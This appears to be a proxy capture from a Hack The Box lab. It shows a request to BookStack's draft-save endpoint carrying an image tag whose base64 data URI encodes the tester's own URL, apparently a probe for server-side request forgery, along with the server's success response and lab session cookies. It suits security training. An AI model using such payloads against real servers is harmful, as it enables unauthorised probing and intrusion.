 Request
Pretty Raw Hex
\n
1 PUT /ajax/page/8/save-draft HTTP/1.1
2 Host: checker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://checker.htb/books/new/draft/8
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest
10 baseURL: http://checker.htb/
11 X-CSRF-TOKEN: Hsj5MExqlIgogwbMn0pDRyWXqoXgFUFmau6sOif6
12 Content-Length: 104
13 Origin: http://checker.htb
14 Connection: keep-alive
15 Cookie: XSRF-TOKEN=
eyJpdiI6Ijk0OXMvS0dYR2JpM2F4UTlSSnByNmc9PSIsInZhbHVlIjoieUlXMk1UUFRYVVBYcE9Ba2NtakdYZWpYUDdqZE42QmsxM0h2TVR3dk9vN
lZKbFMranRlTlFJa0lsaFUrUFFhdUUxYmdBV3ZNL2RvMk14RTlKaXJJN1pFV3dleEJvMlNnM2Q3bk80bWtybm8xZ0NQNjJndy9TRVR4REZuSEpnRm
MiLCJtYWMiOiI2YzAzNzUzOGRmMDRlNmE1ZTVkNzY1YzUzMGU4NTk1NGM4NWM4MTlkZDYwNDYxNjZlNjg2Y2VmNzY3ZmNhNmM0IiwidGFnIjoiIn0
%3D; bookstack_session=
eyJpdiI6IjBUbGliQVlzRGM1UVVPdk1Hbzd5VGc9PSIsInZhbHVlIjoicmtPU3VLUFhmTkd4MXUrZzhaUS83VitvSGxMUlZteWZ6cW1PL3lzaHZoR
mlZR2JvRmNUSDV4SFhmcm1xajU5aW8rYUlFUE1wUHFpTHI4QTZacUZtR1Zxa210TGxKemRjbFpVLzhjQ1ZVQ3ZXN2hsNmNXNCtOaWJIRFM5c3lWQm
4iLCJtYWMiOiI3MzNkYTNmM2UzZDhkMTdkZmY4YzgzYWVhMGE2ZmZhNmIzZTdlMDc3Nzg5ZjJkZmNlMGE2Y2M4MDhkNWI2ZjNjIiwidGFnIjoiIn0
%3D; teampass_session=2bnuqpnk5qtuunqker5u8m9q47; jstree_select=1
16 Priority: u=4
17
18 {
"name":"NEW PAGE",
"html":"<img src='data:image/png;base64,aHR0cDovLzEwLjEwLjE2LjI6ODAwMS9URVNUSU5H'/>"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Aug 2025 10:32:40 GMT
3 Server: Apache
4 Cache-Control: no-cache, no-store, private
5 Content-Security-Policy: frame-ancestors 'self'; frame-src 'self' https://*.draw.io https://*.youtube.com
https://*.youtube-nocookie.com https://*.vimeo.com https://embed.diagrams.net; script-src http: https:
'nonce-BaOL1WGytt3F19liruisG2oi' 'strict-dynamic'; object-src 'self'; base-uri 'self'
6 Expires: Sun, 12 Jul 2015 19:01:00 GMT
7 Set-Cookie: XSRF-TOKEN=
eyJpdiI6InRvc0xEbkJVeU5nV1hsb3NUaHZlS1E9PSIsInZhbHVlIjoidTVidkUyK1dVNllLQkZLcG5PdUVOMEdRRmZYU2p3NnNWK205SjFLODY1b
1RJZ3R0WVhLMzFGbzFzYnYranVWR3JUcXBhR0Nvc1dEYjBEWVpyejJ0NCtLSzdQa1BRUDNpL0lFVllGR29SbG41QnZqS2VzKzloZ1NiZU1NNEV1OT
MiLCJtYWMiOiIzZjRlYzU0NGQxZTA0ODdhMGVjNTVhZWNiZmZhMTdkNDJmOGY4M2I2ZWU2YTRlMTFhZjEzYmRjYTlmYTZmOTVhIiwidGFnIjoiIn0
%3D; expires=Fri, 29-Aug-2025 12:32:40 GMT; Max-Age=7200; path=/; samesite=lax
8 Set-Cookie: bookstack_session=
eyJpdiI6InZIS0QxYmFhWU1IczhPcm1uU1FKclE9PSIsInZhbHVlIjoicmNpMW1VU3JCWXJkZC9UNEJENUJMYXF0bFBDdXNFRzhqR0QyWlM2QUNFR
TdQM0tOcUd2UWRtVkw3enlxRVcyM1VhVFpqVkdqM0R6WHZ5V09VYWpFT3BsUVp6S0w5NWZrRTB5OXFsbEQrM0R0Umg2QzcxTzJsVy9aVk51TkhtSk
4iLCJtYWMiOiIzOGNjMjY1ZWJlMThlYjJiOTQ3NDBlMmE4NWMwMGU0NTJkM2VlNzExMDg3Y2Q3ZTQ1YWU3NzI0NGNiNzI2ZTY5IiwidGFnIjoiIn0
%3D; expires=Fri, 29-Aug-2025 12:32:40 GMT; Max-Age=7200; path=/; httponly; samesite=lax
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/json
12 Content-Length: 84
13
14 {
"status":"success",
"message":"Draft saved at ",
"warning":"",
"timestamp":1756463560
}